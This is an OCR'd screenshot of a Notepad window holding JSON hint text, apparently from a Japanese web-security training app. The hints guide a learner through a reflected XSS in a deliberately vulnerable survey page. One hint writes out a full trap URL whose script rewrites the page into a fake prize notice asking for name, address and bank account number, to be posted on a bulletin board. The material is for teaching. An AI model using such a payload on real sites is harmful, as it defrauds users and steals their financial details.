 ja.txt - メモ帳
ファイル(F) 編集(E) 書式(O) 表示(V) ヘルプ(H)
</a></p>¥n
赤枠部分がヒントの枠組みになっている。
影響を見ていきます。</p>¥n",
<li>値を書き換えるスクリ
document.getElementById(&quot;ID名&quot;).innerHTML=&#39;変更する値&#39;」です。
</li>",
"hint2" : "<ul>
<li>（手順①）アンケートページの名前欄に脆弱性があります。</li>
<li>（手順②）document.getElementById(&quot;account&quot;).innerHTMLの値を書き換えると、アンケートページの内容を書き
換えることができます。</li>",
"hint3" : "<li>（手順③）作成したスクリプトを、次のようにURLに埋め込んで罠のリンクを作成してみましょう。「http://ホスト名:ポート番
号/Users/アカウント名/Web/Scenario1121/VulSoft/enquete.php?
page=2&amp;sex=0&amp;old=1&amp;company=&amp;xss=1&amp;trouble=1&amp;content=&amp;name=<span class=¥"under_line¥">&lt;スクリプトをここに
埋め込む&gt;</span>」</li></ul>",
"hint4" : "<ul><li>（手順③）次のURLを【掲示板】に投稿してみましょう。「http://ホスト名:ポート番号/Users/アカウント
名/Web/Scenario1121/VulSoft/enquete.php?
page=2&amp;sex=0&amp;old=1&amp;company=&amp;xss=1&amp;trouble=1&amp;content=&name=&lt;script&gt;document.getElementById
(&quot;account&quot;).innerHTML = &#39;&lt;font&nbsp;color=&quot;blue&quot;&nbsp;size=&quot;3&quot;&gt;もれなく一万円をプレゼントいたし
ます。名前、住所、口座番号を入力してください。&lt;/font&gt;&#39;;&lt;/script&gt;」</li></ul>",
"vulsoft1" : {
"title" : "脆弱アンケートアプリケーション",